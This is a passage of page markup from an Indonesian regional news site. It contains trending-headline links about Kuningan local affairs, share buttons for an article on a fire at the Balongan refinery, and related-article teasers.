		<h2 class="zox-s-title3">Warga Cihideung Hilir Turun Ke Jalan, Desak Kuwu Turun, Ancam Segel Balai Desa!</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pam-kuningan-isukan-aparat-desa-cikalahang-diduga-jadi-pengurus-perusahaan-pengelola-air-ilegal/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-22-at-07.43.41-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/pam-kuningan-isukan-aparat-desa-cikalahang-diduga-jadi-pengurus-perusahaan-pengelola-air-ilegal/" rel="bookmark">
		<h2 class="zox-s-title3">PAM Kuningan Isukan Aparat Desa Cikalahang Diduga Jadi Pengurus Perusahaan Pengelola Air Ilegal</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/akan-bertemu-kdm-hari-ini-bupati-kuningan-sebut-ada-ketidaksesuaian-debit-air-saat-tinjau-telaga-nilem-dan-mata-air-cipujangga/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.42.07-1-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/akan-bertemu-kdm-hari-ini-bupati-kuningan-sebut-ada-ketidaksesuaian-debit-air-saat-tinjau-telaga-nilem-dan-mata-air-cipujangga/" rel="bookmark">
		<h2 class="zox-s-title3">Akan Bertemu KDM Hari Ini, Bupati Kuningan Sebut Ada Ketidaksesuaian Debit Air Saat Tinjau Telaga Nilem dan Mata Air Cipujangga</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/besi-penyangga-konduktor-patah-listrik-padam-serentak-di-sejumlah-wilayah-kuningan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260124-WA0048-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Ragam</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/besi-penyangga-konduktor-patah-listrik-padam-serentak-di-sejumlah-wilayah-kuningan/" rel="bookmark">
		<h2 class="zox-s-title3">Besi Penyangga Konduktor Patah, Listrik Padam Serentak di Sejumlah Wilayah Kuningan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/digelar-di-tempat-blankspot-bupati-kukuhkan-150-asn-di-jabatan-baru-ini-daftar-rotasi-mutasi-eselon-3/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/digelar-di-tempat-blankspot-bupati-kukuhkan-150-asn-di-jabatan-baru-ini-daftar-rotasi-mutasi-eselon-3/" rel="bookmark">
		<h2 class="zox-s-title3">Digelar di Tempat Blankspot, Bupati Kukuhkan 150 ASN di Jabatan Baru; Ini Daftar Rotasi-Mutasi Eselon 3!</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/merasa-dihalangi-saat-eksekusi-rumah-di-cikupa-pemenang-lelang-datangi-kantor-polres/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/IMG-20260126-WA0013-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/merasa-dihalangi-saat-eksekusi-rumah-di-cikupa-pemenang-lelang-datangi-kantor-polres/" rel="bookmark">
		<h2 class="zox-s-title3">Merasa Dihalangi Saat Eksekusi Rumah di Cikupa, Pemenang Lelang Datangi Kantor Polres</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/diisukan-ada-aparat-desa-terlibat-di-perusahaan-pengelola-air-ilegal-cikalahang-beberkan-fakta-air-dijual-oleh-pam-kuningan-ke-indramayu-pertanian-terdampak-drastis/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-10.51.28-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-10.51.28-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-10.51.28-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/diisukan-ada-aparat-desa-terlibat-di-perusahaan-pengelola-air-ilegal-cikalahang-beberkan-fakta-air-dijual-oleh-pam-kuningan-ke-indramayu-pertanian-terdampak-drastis/" rel="bookmark">
		<h2 class="zox-s-title3">Diisukan Ada Aparat Desa Terlibat di Perusahaan Pengelola Air Ilegal, Cikalahang Beberkan Fakta Air Dijual oleh PAM Kuningan ke Indramayu, Pertanian Terdampak Drastis</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/150-asn-kabupaten-kuningan-bakal-kena-rotasi-mutasi-besok-pengamat-yakin-dian-tuti-tak-akan-salah-penempatan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-17.28.37-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/150-asn-kabupaten-kuningan-bakal-kena-rotasi-mutasi-besok-pengamat-yakin-dian-tuti-tak-akan-salah-penempatan/" rel="bookmark">
		<h2 class="zox-s-title3">150 ASN Kabupaten Kuningan Bakal Kena Rotasi Mutasi Besok, Pengamat Yakin Dian-Tuti Tak Akan Salah Penempatan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ada-mantan-kuwu-ini-daftar-camat-hasil-rotasi-mutasi-di-kabupaten-kuningan/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-11.48.21-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/ada-mantan-kuwu-ini-daftar-camat-hasil-rotasi-mutasi-di-kabupaten-kuningan/" rel="bookmark">
		<h2 class="zox-s-title3">Ada Mantan Kuwu, Ini Daftar Camat Hasil Rotasi-Mutasi di Kabupaten Kuningan</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/anggap-ganggu-layanan-publik-warga-padamenak-balik-desak-aparat-tindak-tegas-penyegel-kantor-desa/" rel="bookmark">
				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-15.07.07-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
							</div><!--zox-art-img-->
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
	<div class="zox-art-title">
		<a href="https://kuninganmass.com/anggap-ganggu-layanan-publik-warga-padamenak-balik-desak-aparat-tindak-tegas-penyegel-kantor-desa/" rel="bookmark">
		<h2 class="zox-s-title3">Anggap Ganggu Layanan Publik, Warga Padamenak Balik Desak Aparat Tindak Tegas Penyegel Kantor Desa</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/&amp;t=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman -&amp;url=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman&url=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/&amp;t=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman -&amp;url=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman&url=https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/&utm_medium=article-share&utm_campaign=tools&utm_source=Kuningan Mass', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
													<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pejabat-pertamina-ini-raih-gelar-doktoral-dengan-predikat-cumlaude-putra-kuningan-asal-karangkancana/" rel="bookmark">
				<img width="480" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-11-at-21.04.23-480x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-11-at-21.04.23-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-11-at-21.04.23-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-11-at-21.04.23-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Inspirasi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pejabat-pertamina-ini-raih-gelar-doktoral-dengan-predikat-cumlaude-putra-kuningan-asal-karangkancana/" rel="bookmark">
			<h2 class="zox-s-title2">Pejabat Pertamina Ini Raih Gelar Doktoral dengan Predikat Cumlaude, Putra Kuningan Asal Karangkancana</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Salah satu putera terbaik Kuningan yang kini menjabat sebagai VP Industrial &amp; Marine Fuel Bisnis di PT Pertamina Patra Niaga dan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>12 September 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ungkit-korupsi-pertamina-hmi-aksi-ke-dewan-minta-ruu-perampasan-asset-disahkan/" rel="bookmark">
				<img width="484" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/03/0_IMG_5148-484x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/03/0_IMG_5148-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/03/0_IMG_5148-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2025/03/0_IMG_5148-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Pemerintahan</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ungkit-korupsi-pertamina-hmi-aksi-ke-dewan-minta-ruu-perampasan-asset-disahkan/" rel="bookmark">
			<h2 class="zox-s-title2">Ungkit Korupsi Pertamina, HMI Aksi Ke Dewan Minta RUU Perampasan Asset Disahkan!</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sejumlah mahasiswa yang tergabung dalam HMI (Himpunan Mahasiswa Islam) Cabang Kuningan, menggelar aksi di depan gedung DPRD Kuningan, Selasa (11/3/2025). Aksi...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>11 March 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ptpl-bina-siswa-smk-di-majalengka-dan-tasikmalaya-siap-masuk-industri-kerja/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-23-at-10.28.04-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-23-at-10.28.04-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-23-at-10.28.04-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-23-at-10.28.04-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Bisnis</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ptpl-bina-siswa-smk-di-majalengka-dan-tasikmalaya-siap-masuk-industri-kerja/" rel="bookmark">
			<h2 class="zox-s-title2">PTPL Bina Siswa SMK di Majalengka dan Tasikmalaya, Siap Masuk Industri Kerja</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">JAKARTA (MASS) &#8211; PT Pertamina Lubricants melalui Sales Region III telah menjalankan program TJSL Enduro Home Service periode 2024 pada SMK-SMK yang menjadi binaan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>23 November 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/terjebak-kebakaran-di-kebun-warga-pamulihan-ditemukan-meninggal-dunia-geger/" rel="bookmark">
				<img width="540" height="337" src="https://kuninganmass.com/wp-content/uploads/2024/10/Point-Blur_Oct252024_190529-540x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2024/10/Point-Blur_Oct252024_190529-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2024/10/Point-Blur_Oct252024_190529-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2024/10/Point-Blur_Oct252024_190529-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Headline</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/terjebak-kebakaran-di-kebun-warga-pamulihan-ditemukan-meninggal-dunia-geger/" rel="bookmark">
			<h2 class="zox-s-title2">Terjebak Kebakaran di Kebun, Warga Pamulihan Ditemukan Meninggal Dunia, Geger</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Warga Desa Pamulihan Kecamatan Cipicung dibuat geger dengan ditemukannya salah satu warga setempat, meninggal dunia dalam keadaan terbakar di kebun, Jumat...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>25 October 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/pemberangkatan-jemaah-haji-2024-dimulai-pertamina-patra-niaga-regional-jawa-bagian-barat-pastikan-stok-avtur-aman/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2024/05/Foto-4-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2024/05/Foto-4-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2024/05/Foto-4-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2024/05/Foto-4-150x150.jpg 150w, https://kuninganmass.com/wp-content/uploads/2024/05/Foto-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Nasional</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/pemberangkatan-jemaah-haji-2024-dimulai-pertamina-patra-niaga-regional-jawa-bagian-barat-pastikan-stok-avtur-aman/" rel="bookmark">
			<h2 class="zox-s-title2">Pemberangkatan Jemaah Haji 2024 Dimulai, Pertamina Patra Niaga Regional Jawa Bagian Barat Pastikan Stok Avtur Aman</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">JAKARTA (MASS) – Embarkasi jemaah haji Indonesia tahun 1445 Hijriah dimulai tanggal 12 Mei 2024 sesuai jadwal yang telah ditetapkan oleh Kementerian Agama Republik Indonesia....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/redaksi/" title="Posts by Deden Rijalul Umam" rel="author">Deden Rijalul Umam</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>13 May 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
